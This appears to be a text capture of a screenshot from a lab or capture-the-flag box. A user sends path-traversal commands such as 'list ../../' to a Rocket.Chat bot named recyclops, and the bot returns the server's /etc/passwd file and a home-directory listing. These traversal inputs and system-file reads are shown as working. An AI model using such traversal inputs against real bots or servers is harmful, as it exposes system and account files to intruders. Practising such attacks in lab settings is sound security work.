 chat.office.paper/direct/WoxmTzWbvoijWkN5XtoQMfCdr2Ms7iTfGg
M
recyclops
收藏
G # general
私聊消息
recyclops
rpcuser ❌ 29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
setroubleshoot ❌ 981:979::/var/lib/setroubleshoot:/sbin/nologin
pipewire ❌ 980:978:PipeWire System Daemon:/var/run/pipewire:/sbin/nologin
gdm ❌ 42:42::/var/lib/gdm:/sbin/nologin
gnome-initial-setup ❌ 979:977::/run/gnome-initial-setup/:/sbin/nologin
insights ❌ 978:976:Red Hat Insights:/var/lib/insights:/sbin/nologin
sshd ❌ 74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
avahi ❌ 70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
tcpdump ❌ 72:72::/:/sbin/nologin
mysql ❌ 27:27:MySQL Server:/var/lib/mysql:/sbin/nologin
nginx ❌ 977:975:Nginx web server:/var/lib/nginx:/sbin/nologin
mongod ❌ 976:974:mongod:/var/lib/mongo:/bin/false
rocketchat ❌ 1001:1001::/home/rocketchat:/bin/bash
dwight ❌ 1004:1004::/home/dwight:/bin/bash
<!=====End of file ../../../etc/passwd=====>
M miao 上午10点50分
list ../../
recyclops Bot 上午10点50分
Fetching the directory listing of ../../
total 0
drwxr-xr-x. 3 root root 20 Feb 6 03:20 .
dr-xr-xr-x. 17 root root 244 Jan 17 11:37 ..
drwx------ 11 dwight dwight 281 Feb 6 07:58 dwight